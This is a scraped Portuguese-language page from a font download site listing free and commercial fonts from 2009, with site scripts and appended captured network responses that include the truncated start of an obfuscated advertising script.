           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">3622 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fighting-Spirit-TBS.font" title="Fighting Spirit TBS Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Fighting-Spirit-TBS-Bold.font" title="Fighting Spirit TBS Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fighting Spirit TBS Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Press Gang Studios - Andeh Pinkard - www.pressgang-studios.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, dynamic font with sharp, angular strokes and a graffiti-like style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Fighting-Spirit-TBS-Bold.font" title="Fighting Spirit TBS Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fighting-Spirit-TBS-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fighting-Spirit-TBS-Bold.webp" width="730" height="200" alt="Fighting Spirit TBS Bold  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fighting-Spirit-TBS-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fighting-Spirit-TBS-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Fighting-Spirit-TBS-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fighting Spirit TBS Bold Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">2244 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fighting-Spirit-TBS-Bold.font" title="Fighting Spirit TBS Bold Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Nymphette.font" title="Nymphette" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Nymphette
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 25 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Lauren Thompson - www.nymfont.com  )</span></p><p class="s11 tdu"><span class="blk"> The image contains decorative flourishes, not a font.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Nymphette.font" title="Nymphette" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/Y/Nymphette.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/Y/Nymphette.webp" width="730" height="200" alt="Nymphette  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/Y/Nymphette_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/Y/Nymphette.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Nymphette.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Nymphette Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">4118 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Nymphette.font" title="Nymphette Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Selecione a página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/2009">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/2009">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/2009">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/2009">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / 2009 Fonte Pesquisa</span></h1>
</div>
<span class="s32 red downloadfreefontstitle"><a href="https://pt.ffonts.net">Fontes</a> <span class="webfontsbreadcrumb">/</span> 2009 Comercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-2009-handymade-102183" title="2009 Handymade Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">2009 Handymade Normal Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-2009-handymade-102183" target="_blank" title="2009 Handymade Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/2/0/2009-Handymade-Normal.webp" alt="2009 Handymade Normal" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-2009-handymade-102183" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="2009 Handymade Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> 2009 Handymade Normal Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-2009-lollipop-98385" title="2009 Lollipop Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">2009 Lollipop Normal Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-2009-lollipop-98385" target="_blank" title="2009 Lollipop Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/2/0/2009-Lollipop-Normal.webp" alt="2009 Lollipop Normal" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-2009-lollipop-98385" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="2009 Lollipop Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> 2009 Lollipop Normal Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-2009-glc-plantin-97368" title="2009 GLC Plantin Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">2009 GLC Plantin Normal Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-2009-glc-plantin-97368" target="_blank" title="2009 GLC Plantin Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/2/0/2009-GLC-Plantin-Normal.webp" alt="2009 GLC Plantin Normal" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-2009-glc-plantin-97368" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="2009 GLC Plantin Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> 2009 GLC Plantin Normal Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-2009-glc-plantin-97343" title="2009 GLC Plantin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">2009 GLC Plantin Italic Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-2009-glc-plantin-97343" target="_blank" title="2009 GLC Plantin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/2/0/2009-GLC-Plantin-Italic.webp" alt="2009 GLC Plantin Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-2009-glc-plantin-97343" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="2009 GLC Plantin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> 2009 GLC Plantin Italic Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-2009-primitive-97908" title="2009 Primitive" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">2009 Primitive Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-2009-primitive-97908" target="_blank" title="2009 Primitive" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/2/0/2009-Primitive.webp" alt="2009 Primitive" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-2009-primitive-97908" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="2009 Primitive" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> 2009 Primitive Comercial </span>
	</div>	

	</li>
</ul><div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fontes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fontes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fontes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fontes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fontes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fontes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fontes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fontes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fontes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fontes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fontes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fontes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fontes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fontes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fontes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fontes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fontes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fontes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fontes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fontes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fontes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fontes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fontes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fontes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fontes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fontes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fontes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fontes do Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://pt.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Novas Fontes" class="s26">Novas Fontes</a></li>
				<li><a href="/top-fonts.html" title="Fontes Top" class="s26">Fontes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fonte de Vídeo" class="s26">Fonte de Vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fontes do Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contacte-nos" class="s26">Contacte-nos</a></li>
				<li><a href="/link-to-us.html" title="Link para nós" class="s26">Link para nós</a></li>
				<li><a href="/terms.html" title="Termos" class="s26">Termos</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
c548f016-c47d-43ad-bb92-5b21758d5acb

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
8e41c0f8-3969-45ce-b6fd-11fb930ddc8d

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cHQuZmZvbnRzLm5ldA.js
body_size: 184241
content:
function a2o(){const W8=['reset','ds.uncn.jp','getLocationFromList','rhino','max-age','HTMLStyleElement','y.one.impact-ad.jp','clamp(\x20<calc-sum>#{3}\x20)','print','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','Unknown\x20field\x20`','<percentage>?&&<image>','<header','MAIN','Failed\x20to\x20fetch','Selector','<outline-radius>','s.amazon-adsystem.com','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','w\x20=\x20window.parent.parent;','scrollTo','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','`\x20should\x20contain\x20a\x20prelude','YmphM3prZnZxbHRndTVzdzY3OG4=','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','HTMLElement_dataset','pointer-events','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','https://exchange.kueezrtb.com/prebid/multi/','race','installedModules','<\x27inset-block\x27>','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<grid-line>','ads-','domAutomation','none|<shadow>#','prevUntil','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<\x27margin-block\x27>','strict','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','content-box|padding-box|border-box|fill-box|stroke-box|view-box','webGL','atmedia.hu','originalUrl',',\x20height:\x20','setSourceContent','fields','useractioncomplete','[restore-rejections]\x20handleQueued\x20script_onerror','leader(\x20<leader-type>\x20)','marker-end','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','replaceScriptElementAsync','https://ad.yieldlab.net/yp','captureEvents','<mf-plain>|<mf-boolean>|<mf-range>','<\x27align-self\x27>|anchor-center','reject','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','drag|no-drag','33across.com','sent','nextNonWsCode','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','appier.net','[above|below|right|left]?\x20<length>?\x20<image>?','<color>+|none','find','/sodar/sodar2','cloudfront.net','boredpanda.com','Performance.network','cssRules','scripts','function-token','aborted','isElementDisplayNone','type','declarators','https://ads.yieldmo.com/exchange/prebid','MessageEvent_data','ariaLabel','<custom-property-name>','/cdn/adx/open/integration.html','_asClickListeners','sourceContentFor','<bg-size>#','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','parseInt','okNetworkStatusCodes','kind','Token','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','apply','combinator','out_of_page','rawMessage','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','layer','253LBZqyn','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','cmVzZXJ2ZWQy','<noscript>','doubleclick.net','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','http://localhost','Window_frames','/detect/script-block/s